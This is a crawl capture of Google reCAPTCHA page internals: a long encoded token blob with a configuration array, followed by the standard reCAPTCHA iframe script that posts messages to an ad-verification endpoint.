cKIwrfDhzHCgcO5EMO6VExPwpTCtUDCi8K3wrjDvsKpZMKJwqXDo35iOcK3w4TDtsKvCMOUw5zCg8KeH8KSwpFXw71jfGhEf8ONFcOswoIxwqRnwoV8VjZXLnzDrCbDl8KTwpQ/w5EFwq3DnF96fyjCsUB1HMOXF0M2ScKpJMKqwo/CsMODw4DDtnIBY8OVwqvDj8OjYAjCpzBSwo7DoMOdKMKLIkVow7fDkBoXeQQHw4ovwrtEGsOCD8OAPhTDicOGUGLDjsObIi/DgsOHEAkIRT8rIcKEwoorTH9ewpMjKDrCqwsKcyMbY1k1JgvDtcOawo/CvMOHSsOFBWvChRvDl8KEX8K/w6fDqxcEMjwHw4DDicOgeG3CmcKXw5tGFcOmw54RwrDChSPCp8OGPSRjOy4lacKxYEsKw4nCgSzCtX3CiljCgsKKw6nDvktXVS0/wq7ClkFrw5gjwplTOsOWblvDtsKlHcKZwr12V8OXw5/CrMKQSTHCrMKPw4FPw5DCo8KkZickEcK4wrbDpcK6wqw3KVBvGxFsw63ClMKjwrzDmsKzeMO+b8OmwqLDicO3fGxawq5Lw7dxTXNRw7/CgBbCnxZqWcORw4NuEmIqwqTCnMKFGyXDlUwEcxNFUsO2TMOewqDDhMOHw7AZTcOiwpHDjMKAwpo9LmIBdMKowo9BWsKpQT/CgFzDoHEzb8OAw4/DgUsSXGYEw7jChEYVwrjDi3YrNnQDKcOrfCtew6DCuGHCkcKSWMKnw57CulZNwqg+VXYyciXCpcOswoxXwo3DlsOkF25PYsKreh/CjUTCr8KJJW5qECnCr8O6PUxTfmYXw7EiwqTDsifDs8OLJcOTaFfCrcO+NTHDq8KZAAEWw7bCv0PCk8Kdw47Dh8Oxwp80w7bDkcOCeQbDvXvDkGEZwoIPwpDCghVmw5XCohfCsx4Cw67Dqj8VH8KXw43CjQbChyEGwpoHw4/DsMK6wohfQ1ctfMK/[base64]/YMK/woHCssKWH8O6w4LCnAYrwoUYacKUw6cAwqgwwoHCqsK9NsKhwr13wowHbQPDlcOcwpDDvgAGwrvDucKnGsO9wpgfwozDmnLDtcK1w5/Co8KAdRzDjRbDr8OAw7gdwrTDksO8wrkVw59rPGPDjRrCi3/[base64]/wol+wqZtPMKXJsO6wq8PdsKJeMO7wrVJw6kJbC59XlIfbcKCwqfCiSvDr1YvFiHDk8KPwo7DlMOPwo/DgsKPDi0/w60wBsOCE0jDgsKfw4lfw43Co8OvK8OOwovCslUcwrjCi8OWw6Zjeg1OwovDhsK8KVs+eEjCj8Opw4vDiktdaMKAw6zDgsK9wo/DtsKcPTvDpDrDr8OTDsO0w5Bsa0MrSwHDqWZAwrbCkVJWasOxwrDCpcOQAAs5w7EtwonDtn/DgzMJwo4cccOGNiIlw73Di3nCkz0fZnbDgTpXf8KUacOXwoLDk2I4wodOGsOWw5LClcOgHMOswqjChcKFw61owqI7FsKZw7zDo8K4SVo6ZcO+RsO+EcOFwolNXUl/wpYBw5YzQDUCMwjDgkV4P8KGQGwhXxglw4x/[base64]/DlsKUWsOAaV4Mw4IQTkxkb8Kjbk/Cg8KKCcKsw64QGDjDlSAkRVXCgsKnw4AbZ8KRZgRRw6UKwpgXwq5zw6XClnfCo8OzeRMlYcOVesOzf8K7ZEZcwofDn18Uw6gTXU7Cs8K+wqcfeWl3w4cKwqjCoMKOHcKmLC4YfVDDmcKxW8OjKMOhdm4JNU7Dq8K3bcONw5zClAHDuXpnVV/DnBIZa1kKw6/[base64]/[base64]/w7wTw4wOWwFowq7DqFcdwpzDsWvCoMKtRsKpw4JyZ8KhQcO3HMKmw7XDqS5uw5TCusOhw7xow4XDscOTwpPCmxrCnMKkw4g6amnDgcOobEVEB8KUwpg9w6EOWhFMwoY/[base64]/[base64]/wrTCosOaVHRpUCbCrcOZw54jKgQlcinCnMOkwoXDpMKJw5vCvQnDu8O/w6bClVVLwoHDnsOkwrjClcKOVWbDjcK2wp9Jw48FwpjDvMOVw6Now7VYYwVaOsONADLDlgLCrsO7f8OeNsKPw7jDksOBF8OPw5EfNsKrFx/CnnoKw4EoeMOBWMKmX1cCw4AkYsK0DUDDkcKKGzrDv8KjFcOdDDHCmXkpRxfCuT7Du3xkMsO9XGVQw7XDqiHCjcOOwpUEw4FDwo7DpcOUw4VvS2nDusKSwofDjW/DksKufMKFw4XDpkfCkxjDgsOPw43DvRRnM8KFGg7CjR3DmMOcw7rCuko4a2rCkW7DscK4LcK0w77CowHConXDhgVqw5bCvcK1Z2LDgR8QfFfDrMK3TMOvJlHDo3vDusKjR8KiNsOXw5PDrHUTw4rDjsKRMi4mw7zDgw/[base64]/[base64]/DjMOlwpLCvE8bwrLDhMOkIipPwpDDunjCqyTDkyHDnHRNwocEw6Zaw7gRLgxQN0RgCMKpDMKEwokow4PCvkxIKSM5w4LCtcOha8OWWVQkw7zDsMKTw67DucOywoYxw4PDk8OqAsK1w6fCqMOrUQ8/w6fCgWLChBjChm7CpDTCpF3DnlcvRXM/wr9GwpvDn21qwr3ClMOpwpnDqMOYwoAdwqgiFcOmwoMDH18qw6B3OsOjwoU8w5UYJ1EPwpUiXRPDp8OHBxgJwqXDlCbCocKXwpfCp8OswoDCnsO5QsKBW8KLw6o9dx8YNX3CqMOKV8ONTMK3cMKtwo3DgQbCrjvDkgBESA16FsKFBwnCvS/Cm1TCncKBdsOtEMOrwqNPY1DDocKnw6PDp8KHDsKmwrlJw5DDoEbCvwlXNnUiwrHDosOHwq/CssKGwq0aw55uDMKRLljCuMKtw781wrXDj03Ch1scw6jDu3xZVsKnw7fDq29Pwp0/LcKjw4h0fCxuWENOfMKffH8vQMOBwp4LRWZiw5oKw7bDv8K+Z8OJw43Dp0XChsKaEsK4wooVdsOTw4tGwpcHaMOEaMO6QGHCvErDn2rClMKzSMOuwrtEWMKpw6gSb8KxKcO1aXTDisKGK2/CjyPDgcKhXDTCuj5uwo0mwo/Cg8OOGQrDuMKew6tbw7bCkijDgWXCh8OgBlAmU8KlMcKpw7bCt8OSAcOmJWxLDSQRwo/DsWLCm8OuwrDCmcOgccKHEhfCiTtWwqXCncOjwprDgsOqNQzCnFUVw4vCrcKFw4VLYnvCvAgvw7BSwqXDqQBPL8OcBD3DhcKWwopffhR8ScOXwpNPw7/Co8OWwrRmwpvCmixqw4cnPcKqf8KqwrUQw6vDnMOcwpXCkmtxFg3DvVh4CsOLw6nDjXk7bcOAU8Kxw6fCozteKSPDrMKjJwLCryErAcO9w4vDmcK0a1DCp03Co8Kic8OZEHjDssOpGsOrwrrCoTVmwrDCg8OERMKoT8KXwr/CsgRTQTnDqQHDtAh1w41aw7XCqsKJCcKDS8KAwodGCjJ3wqLCssKZwqXCuMKhwox5NEF1XcONOcOkwpV7XTVnwpdVw7XDs8OEw7AMw4PDo1ZHw4/Cu3s1wpTDoMKSViLDicOjwp1Nw7fCoTLCinzDhMKbw5YWwr/[base64]/[base64]/CklDCu8OpwqDDl1/Du1PDgAPDv8KlI23Dix3ClyDDrxdlw6NqwoE1wrbDnidEw7vCkU0Mw77CvyLDkELClkDCp8Kvw6xow47DlMKlLA3CvljDlzRuLFrCu8OZwqrDr8OtPMOZw7YhwpDDqhg1w6fCllJxRsKgw6TCqMKlHMKawrIWwqzDscOmAsK5w6vCpnXCu8OVJV5qWxZ/w6rCsRnDiMKSwqRzw5/CpMKywrPDvcKUw6wvHAwVwr4swphYKAUuQcKAIGzDhEpnEMO5w7sfw65Zw5jDpCzCgcOhJmXDj8OQwrVcw48COMOawp/Cr0BfA8K/wqxlSCTCmgAnwpzDvy3DosOYHsK3LMOZAMOYw4cUwrvCl8OWNsOOwqPCusOyflgdw4UDwo3DscKCUsOzwpY6wp3DpcKMw6YSR3TDj8KTacKiScOoMVsAwqZlWy4gwo7Do8O4woRncMO7CcKQLcO2wo7DpW7DijRtw7vDqsKuw7TDlT/[base64]/[base64]/[base64]/woxSw7nCpcOVJRtMW8KTNsOPXsKgcRdYP8Kzw5DCrSnCl8Oswol1PsKVG2RpWsOYw4rDh8OYX8O9w4FCMMOqw4weVFHDi2rDusORwos/[base64]/Cq8KuK8Kpw7EJUMK3wqPDgjTCmMKACsKFw60tw7vClx0kbCvCusKYFhZiEcOUXSBCBBjDgCzDg8Okw7DCtScpOwUXOXrCkcOZY8KtZC1owqwONcOkw4ZEF8OCN8OAwoJqNlJXwr/DgMOlaj/[base64]/DrMOYSGnDrjh3cx/[base64]/CqMKcB2PClMK9MxUbdsKKdQ1FGsKrQjnCuMOqw5EUwozDlcKtwqdvw68AwpPCvCbDlH7Ch8OZHMK8NgDCrcKBB1jClcOrKcOFw6Aaw71/Kkoww4wZEyrCq8K9w5LDhX1Jwr9YdsKyMsOeKMKWwp4bEHBWw7PDl8KvCcKVw5fClMOzT2ZRZ8Kxw5nDrMKsw7DCh8O6PEjClcO3w4zCrFDCpSbDihMXfynDnMKKwqwYDsOrw7BcG8O1aMO0w6w3SGXCphTCtEzClEHDicOmWA/DpgFyw7nDiAfDoMORD38ew4/[base64]/DjVHDkgEIY8KedMKHSTU/w7PDqzFTWMKRw5NUwpcpwpRjw6oXw6HDn8OGb8KhDsOvb3BGwq1ow5gHw6nDi3cGAnTDrFlbF2R6w5VAGBIowodeQFnDvsKaIBs0Dmwzw7zCnxp5fcKlw7MDw5vCqcKuGCJxw6nDtDxpw7cWG1DClmZ2NMONw7hhw6LCrMOgf8OMM3LDjV1/wovCssKpKXFxw4fClEoNw5DCtWbCtMOLwqUUJsKSwoBjQcOicxzDrSkRw4Jlw5MuwoXCvRnDk8KrPn3DlRbDgCjCnAPDm1oewp48XnDCi3PCohAhOcKJw6XDmMKuAw/Dhnd8w6bDucOjwqt6GS/Dt8KMZsKdOsKowo9LGwzCmcKJdQLDisKLGRFvZ8Opw4fCpjrCjMKrw7HCpzvCqSQlworDkMOLc8OHw7TCisKzwqrCmQHDh1YnMMOvCEHCoH/DiGEpKcKXIhcow61GPmVMYcO9wq7CtcKmUcKXw47DoXQKwqkuwozCjBHDl8KAwooxwoHDrSHCkAPCjRovJ8OGEBnCix7DoGzCgsOSw4dyw6rDgMOJaX7DiAofw48dY8OGMUTDum4gWWHCiMKZGX4Ew7hNw5V6wqEywopvSMKvBMOYw6IOwoskVsKOc8Oaw6sjw7/DpXYBwoNOworDmsK6w6XDjShkw5bCvMOaI8Kfw6PCtMOWw7JnczkoIcOjTMOiCCgMwpIBLMOpwq/DkSw3B17CvMKmwqp9J8KYZFDDu8OMT2RewpEowpvClRvDlV9GBknCucKgDsOZwoMGe1dmIQF9Q8KUw7kIMMODHsOadRpJwq3Dk8KJw7VbEWDCkkzDvMKrDmJdYsKpShPDniHDrkVMc2IuwrTCmsO6wo/Cs0DCp8K2wpACfsK5w6/DiRvCv8KRbsOaw7IIA8OAwrnDm3vCpT7ChMKRw63CpB/DjMOtWsOmwq3Dk08bGcK3woNYbMOaezJrRcKGw4UrwqYbw7zDlHtZwrnDnW91THc4csKWMC5aPETDolB8cx9SCygJRzjDmynDlD7CgyrClMKtNB7DuCDDp3cFw6XDgRwqwr8bw4bDjFnDpVRDfhXConMOwoHCmXzDhcOzKFDDnWQbwr5SJB3CvMK/w7FVwobCgwg3NCQXwoBvXsOSBmbCv8Oow70UecKfGMKxw6wAwrMKwqhAw6zCgMKyUT7ChwHCvcOneMKhw6EJw4jCmcObw63DvjnClUTDnzYxMcOgwrMBwocNw6MNfcKHf8OFworDqcOTcwjCsX3DkMOpw6zCinXCtsKcwqxawqtDwo8swplSXcOnRV/[base64]/[base64]/Cr8KKw6zCjsOOFsKMw63DvcOIwq7CugrCqkoOwq3CqMOPwpM7w6kWw57ClcKwwqcJdcO8b8O+V8KZwpbDl30HGUgJw47Dvz0+wobDr8KFw4ozb8Ozw5VZw7zDtMKmwpMRwqgZL19/OMKGw4F5woldW2/Ds8KPAjMew61LVmLCkMKawo9HLsOcwrjDjGEpwotrw6rCiH7DlWF/[base64]/wpHChMKhwq3CkcOcNk3DusKLw5RLwr1fwq5gwow6fcK1ZMOswog9w5EZHAPCiDzCgcO+Q8KldDUtwp4tSsKfeADCogktSMORJsK2dsKUYsO4wp/CrsOEw6zClcO6IsOUVsKQw43CrVEmwp3DtQzDg8KlZUrChHMlOMOhUMOFwq/ChXsQQMKAFMOYwrxtccOmbjIGcQfCrSwnwpnDqcKgw4VuwqoOPXxHJj3CvmzDpsK+w6kEUnVRwpTDiRbCq3RbdgcnSsOswo1mJj1RPsOiw4fDgcODVcKAw7NYQ0MbLcORw71vOsOiw7LCisOwK8OqIgwgwq7DlFfDh8OlBAjDtsOdSkFxw7/Ch2/[base64]/CusOxw41nw7LDnMOCw7/Du10aw6nCicOxw40nw7XCi15wwqxjAMOMwobDrMKbPznDgsOgwpZgecOaU8OGwrPCmUHDhSALwq/Dnk57w6h/S8KGwrs/[base64]/DhzoCQwp+wrvDq8ORwo1Cw4HClGDCrxDDoEdDw7XCrEnDsjLCvmopw6AVI3F+wq7DjzXCvMOIw7nCtjbClsO7DsO1QMKhw40aWmIBw6Qww649SyHCoHnCkQ3DpjHCqnHDusK7N8ONwosFwpfDjGLDusK6wq9Rwr/Dv8OOIGBONsOrGsKswr07woA/w5lhN2XCiTXCjsOIQiDDvMO4f2lqw6cpSsKQw6olw74hYWwww6vDnFTDnWDDpsOHNsOYBiLDtCthVMKsw4nDusOJwpDCoBtpHADDi3LCvMOVw47DkgfCjCHCqMKkaCfDokLDk0fDixzDqUTDrsKowrQYQMKTVF/ClE1ZLD3DlMKCw6oIwpAOeMKnwpdDw4HCjsOew6pywq7DlsKTwrPChWLDu0g0wqjDlj3CqBodUENccGlYwq5hQ8OYwp52w6RhwpnDrgnCtFBKGi9vw5DCjMKIAAQkwo/[base64]/[base64]/[base64]/wqAhw4V0wp/Cmj/[base64]/CusOEL8OBdSbCiGwuUsKUVsKLw5zDtHo2e8KdwoTCssO5w5zDtiMDw7RfCsOWw5w7AXjDoDltRHVnw7hRwowDfcOEBwRZdMKXcEnDj3UgSMOHw5sIw7/CssOfSsKuw6zDuMKWwqEjXxfCu8KGwqPCnlzDoXAWwoVLw4xOw7vCk1bCiMOiQMK+w5Y1ScKxc8Knw7RgX8O/[base64]/DhRFmw4/Ch8OjPsKRw6luw6I+HcKewoksZ8OywrTCukHDjMKtwozClwsWY8KiwrhFYj7DksKTUR/DnMOqQ2tXVXnDqUvDqRdhw7InZMOZUsOAw6LCt8O2D1HDmMOUwo7DiMOgw5ZUw6BXSsKxwpPChsK/w4rDm1fCm8KPeBl1Hi7DvsK4w6x/N2Epw7rDsh5SGsK2w4tPHcKyYGzDohTClWnCgUlJFW3DusOWwrUWHsOjEy3Dv8KZE2xwwp/DucKaw7PDhWLDhVFdw4EmVsKuOsOVVhQRwpvCnT7DhsOdCmXDpmt9worDvcKjw5EtKsO+KQbCl8KoZUvCsHJxUsOuPMOCwpfDmMKFPcOdG8OjNldswpTClcKSwqXDl8KOfybDpsOYw4lzPMKNw5nDqcK2w6lvNA/[base64]/I8O7CxbCmW3DpcOjwpHDm0XDpMK9wo0qBSXDilIywocOM8Kmw7stwp1cHlbDncOaCsOwwoBMVTUYw6jCq8OIHlHCscO7w77Ds0nDp8K0HyE7wrcMw6Unc8Oswop4RFLCixptw79fS8OhYG/ChjvCp2jCqHB8LsKIZ8KDLMOjAcOKS8OCwpUtIHVrMC/CncOsehrDhsKQw4XDkDPCgMOow4NfWCXDjlPCp3dQwo0gXMKkHMOzwplGdU45asOpwrdjAMK8KEDDpyvCuT46AGwNSsOnw7p4W8KFwpNxwplTwqvCgHN/woprewLCksO2fMOpXwbDtx4WW2LDsDDCn8OiFcKKOjA0Fm7Dq8K8w5DDt3rCpmUTw7vClXzCicKfw4/CrcO9K8Ocw4LDjcO6TQIEYcKzw4TDimJzw6zDgETDrMKmCV3DqFJVRGEww7XDq1TCi8KhwoHDl25Twr4nw4kowowfcF3DoFDDhcKIw53Dv8K/HMKdQ2g7czfDn8K2RRfDvU08wrvCsTRuw5E0BXhcWCd8w67Cv8KGAyw8wpvCrkRHw4wrw4fCjcO7WRPDksKswr/CiGjDtTUGw47CiMKNG8Oew4rCscOcw7hkwrBoecOvO8KIE8OxwqXCrsOww7TDqXfDuDvDmMOpF8Kfw4nCpsKeWMOTwqImYyfCmRDCmGBWwrnCmxp8wpfDssKUAcO6QsOgbQ3DjGzClMODFMOowoFpwovCjMKbwo7Diyg3A8OKVF3CninCoF/[base64]/dCbCuEY0wqXDicKIwqgBC8Odw6lgwrhlwpQxQSbCosKTwpBNKsKSwpUIH8K+wqA5w4nCrwBFZsK3wrfCk8KOw7tyw6/DiSDDvEEOMQoxcnHDhsKcwpMeWB5Ew7zDiMKuwrHCuWnDlsKhbVdkwpHDhiU+MsKKwp/Dg8OLTcKpD8OswpbDmW4CLn/[base64]/acObPUYCHMKVfcOTHS7Ds8OKCcOEwq3CicKsPwwXwolJbRQtw7pww4zCssOmw53DoT/DpsKxw4tWdMOcV2bCu8OHa1t8wrjChX3Cp8K4IcKffHBtfRfDssOfwoTDuzDCvWDDscOqwq08CsOcwrnCthnDlypSw7F8DcKQw5vCt8Kww4vCjMOKTi7Dn8OjNTDCghd2WMKLw7YwFm5zDBoHw6dkw71Pal81wp7DqsOiTy/Cr38tf8OOdUXDp8Kve8OowoEsFn3CrcKad1nClsKZB0lJfsOHCMKgJMK4w5jCosOrw71JUsOyGMOEw6ILKkPDucKCbULClDxOwr4zw69bDWXCgVwgwrYMay3CjifCgsKewoYaw6F7OsK/D8KPYMOua8KCw6HDoMO9w73CnVoCw74gJgBVdwFBIsKIeMOaHMKPVsKIdjpcw6UWwo/Cm8OYBcKnVMKUwpsARMKVwrAFw7jDicOPwrpiw7lNwqvDsxUzZQDDj8OYW8Oywr/[base64]/w6DCuiDCpxYKR0wTw7rDuxzCrB0SKcKve8K1wrJpPMOtw6/DrcK7EMO3c3ZUFF0aVsKHMsKkwpUmHXvCn8OMwrsEWConw5AMVFPCvVPDtSwIw6nDhsODCivChX0NBsK/[base64]/[base64]/Dhn1ATFTDnWQmw4BDw5DCmcOeRsKuwpXDmsO4w4nCpDxJcMKjfFTDtAYtw5DCrcKAXEUeTsKjwrAXw74IKXLDs8KvfMO+eWLDsR/DpsK5w7xhD1sfS3t2w5FwwoxWwqHCnsOYw4fCrkbCtwUKF8Klwp03dSjCnsOPw5NvLSFBw7oga8KmNCbCtR08w7PDnSHCnTACVG81GBzDtis2wpHDq8OhF0x1MMKgw7lrVMKTwrfDsmw6SU0iacKQXMKOwrPCnsOPwpIPwq3CnQPDp8KJwrA8w5NqwrAQQ3XCqAEHw6/Ci0XDmcKjRMKiw5kRwq/Ch8OGTsO2QMKnwoMmVGDCowBdPMKrFMO7R8Knw7IkdmjDmcOAaMK2w4XDm8OxwpIxCwx1w6HCusKqIsOjwqUEeETDmCrCg8O9c8OIBzEww7fCusKNw6UNGMOZw4dxasOww51he8K+w6FHCsKHWzpvwqtUw4XDgsKVwp7Ch8OpdcKGwq/DnmJ5w7zDlGzCh8KFJsK5a8OAw4xGKsKxWcKSw78CEcKzw5TDssO5TVQHwqtcC8OYw5Fiw5NZw6/DoQLCji3CvsK3wprDmcKrwpTCg3nCjMKIw7nCrsOZesO6RTQjJFFKaljDkn8kw57CpjjCiMOQYUsrXsKVTCTCpB/Cm03DusOfKsKtKBnDoMKbaybCnMO7BMOVd2nCk0HCoCjDoAl7fsKkwrpfw7XClsKsw43Cs1XCpRNJEwBbG25fWsOzHgVnw4zDt8KNFhcaGcKoIyBFwojDt8ODwqZzw7fDo33CqDHCm8KQF0/DmwkCOFR7H3oJw4UUw5jCplzCjcOLwr3Du1lQwqHDvUoZw67DjxsfHF/CvmjDpcO+w6ISwprDrcO8w5/Du8OIwrBTQncOBsOSZkkiw4jDgcO4G8KVDMOqNsKNw7DCjQ4pfcOYX8O2w7Row6XDky/[base64]/Ch3rCu03CuijCm8K9UcO8M8Oywo5UBMKDw40icMKZwq49TcOEw41yXWt/VErCjsO/HzrCqyPCrUrDmhrDomhVL8KGQiUOw6XDgcKGw49Hwq9vTcOlWwLCpDvChMKJwqtrf2zCj8OZw6kSfcO/[base64]/w7rCoDcpbnfCv8KRw691w6EyNiPDlDvDhcKODQrDg8K0wpDCrsKUw5vDgzVQc0cTwpZZwp/DsMKNwpQUGsOuwpTDgw1fw5vCjn3DkBbDlsK7w7sEwpoDW0dYwqlvGsK/[base64]/ZhV9OcOqGyPCoVrDnsOGJMKjJDjCicOfwrDDiDLCrMKRTxwow5dPRSHCt1Izwp9SAMKwwolaCcOXQR3Cm2Vgwokqw7bCgUBHwo4UBMKbUlvClgvCt1ZyCFNqwpVEwrLCsHdDwqpCw5lmd2/CiMOvHsOXwrfCjxMJRysxCAnDusKNw67DhcK8w7lxQ8O/b3dXwr/[base64]/w7E+w4zCoTJ+wr/[base64]/DncOuYmliX8KOw4hFfMKYbm7DicOnwrVfTcOYw4HCnjzCrgEbwqshwpRfU8KmcMKsGRXDnlJMe8KmwrHDs8KSw7LDmMKiw7jDmw3Cjn3CnMKewpfChMKdw5bCvSTChsOGFcKJNUnDk8Kww7DDucOPw4/DnMKFwq8lMMK3w6x+EBMCwqJ1w78YNsK9wq3DlRrDlcKnw6bCrsOXMXFUwo4Bwp3DqMKuwq8RFMKiAXjDj8O9wqHCiMONwqTCsQ/DpVzCtMO6w4TDhsOfwqU/w7ZbYcOCw4Q/wqp2VsKEwqEQRcKMw7RHasKGwrhjw6c0w5HCuSzDjznCsUHCpsOnEcK6w4VFwrzDr8OYKMODG2E0CsKxVzV3csOsAMK7YMOJHsOTwrDDuGnDqMKow5vCjS3DvHhlfD/DjAk6w7lww7Qzw57CiR7DiU7Dp8OMQMK3wogVwoXCrcKzw6fDkUx8QsKJYsKJw5TCsMOfJz9mOV3CiHAXwojDl2dIw53ClkrCv09ww50oEG/ClMOvw4R0w7zDsnl8HcKaXsK/[base64]/DoSYZw4LDscKsOcKsw5IfChV+YQDDrcKmTU7CksO1DQh8wrrCrCFbw7fDhsKMecO1w5/Dr8OaDHwOBsOkwrI5fcOhbkUNJ8Obw7TCo8KRw6rCi8KMKMKBwpYGJ8K8wp3CvkjDrsOeSnPDh0Q1wrp5w7nCnMOcwr5eYUvDrcO/IglzGlJvwobDomNxw53Cp8OYbMORHlN3w5EeIMK/w6jCj8OFwrHCp8O+G1p7WQFDIEohwrnDrnpzcMONwpUYwoZ7IcOXHsKmGMKww7/Dt8KGc8OFwpnCmsKUwrlNw5Ehw6lrRMKhbSwzwo7DgMOTwo/CssOGwpzCoi3CrWrCgsO9wr9Dw4vClsKcS8KUwr95U8OFw4PCvR4LMcKjwrwkw5gCwpfDnsKuwqFkNsKQUMK5wonDqiTCk3DDhnpmZS4sAmvCkcKTBcOvCmRRMnjDizchOCIdw7gIfVfCtCEQO1vCkS5twr9VwoV6I8Olb8OMwq/DocOcb8KEw4AkPDkbWcKxwrjDjcOtwqhhw4Yhw5HCscOzS8O/wroNS8K9wrtfw4/[base64]/wpHDncKHw4nDkmBUb8Kuw7rCn8KmGFJXw4nDrlhtw4nChktSw7zDscOZCj/Dvl/CisOTB2J/w5TCncO3w7sVwrvCt8O4woJqw5HCvsKYC1N1YywLLMKDw5/DtGV2w5ReB3LDgsOHfcObPsOoXVZlwqfDvyVyworDkRvDicOgw4wNQcOcw79cW8KSMsKZw6Mvwp3Dl8KDfCbChMKrwq7DkMO6wpjCh8KfUx9Aw7sueEbDscKQwpPCt8OjwpjCosOAw5TCqD3CmBtDw63DgsO/QANALwPDpT0swpDCmsKJw5jDrV/Cg8Oow4hnw4rDlcK1w5YRJcOPwoLCimHDtRzDhAdyYEbDsjM+cSkuwrBofcO2eyACW1HDl8ODw6Jow6tHw5DDoAbDjlbDicK6wrvDr8OuwqUBNcOfTsOYOkpjMsK4w7zCtTsWMFrDiMKkXlzCqcK+woovw5/[base64]/Dnyxew5MgVsO7akkqBl1jwo/[base64]/[base64]/CiUQJShDCisOgIiJRw7/CisKyJTxcwo3CqUzChgMRAh/CsWgZPhrCuEjCvzdNPEDCkMO9w5DDhRXCuzUBC8Ogw4YxC8Odw5Ydw5zCgsKBPQ5GwpDCgEHCjwzClGvCkVgLQcOIasOYwrUqw53DtB5rwqHCi8KPw5rCkwbCoRVtPRrCgsOhw4EHJBwQDcKEwrvCujXDkjRQWR/DvsKkwozCj8OdbMOTw6/CjDkqwoNeWkdwOkTDqMK1asKOw6MHw5nDlwLDj2bDrkhKX8K7RnJ/[base64]/[base64]/CqXLDnjc4w4wWDWHCmMOHwpsHRsK0CsKYH39vw5LDlh45w6BZYF3CicOADEpKwrtbw6jDosOZw5VXwpLDscOddsKEwpstRRcvSj9eM8O4ZsO6w5kFwp0fwqpWasO5PxhOLWY9w4fDu2vDkMOaBFINC0BIw4bCgmdQOVtOKXnCiVXCiwgze0AvwqvDi0/[base64]/DsjLCgMOOw7DCkS59W8OlwqzDqSwfS2/DlVICw6UAUcKsw4VubDzDhcKadU8/w7lQNMOIw5LDgcOKJMO0UsOzw7bDhMK7F1RtwrpGeMKDZMOEwojDhnfCsMO/w4fCuBEKXMODIhLCnQAUw5hxeWlYwrrCpUtYw5zChcO7w5IfUcKnwq3Dr8K+AMKaw4XDr8KEwpPCrTTDqUxWbVTCscKnBUNCwp/DoMKZwoEdw6fDi8KTwpvCiFIQQUsWw6EUwrbChQEIw7c9w68iw6/DksOqcMKtXsOewq7ClcK2woDDunxAwrLCrMOiQyQsCcKaOhTDlC/CkSbCncORdcKTw6bCnsOneQnDucKCw5U4fMKTwpLDjgDCl8K1NW7Cil/CkgDDr2jDkcObw5Zmw6jCpWnChlgVwpZfw5lJIMKNU8Oow4tfwpBbwqDCl3HDk2EWw6TDpXvCk1jDi3EswqXDt8KQwqgN\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22weDjlQsO35metdNLU1Dbx2xJY0iwPPqFcmJ2Ewt9Se0\\u003d\x22,1,0,null,1,1768980658855,0,0,[196,173,206,42,182],null,[195,225],\x22RC-G9PXRim6JPT4OQ\x22,null,null,null,null,null,\x220dAFcWeA7UGRMcX8cTrhGDigmYmyJclQsHlGjW101HBDLbpYNWhuSO0GB8Csj3D3tqq6pG8r9JWORxitndjiPyYwQXLHTRzk4hsw\x22,1769063458967]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IWeEdlXPFaXCsG5UwupNyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977062140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>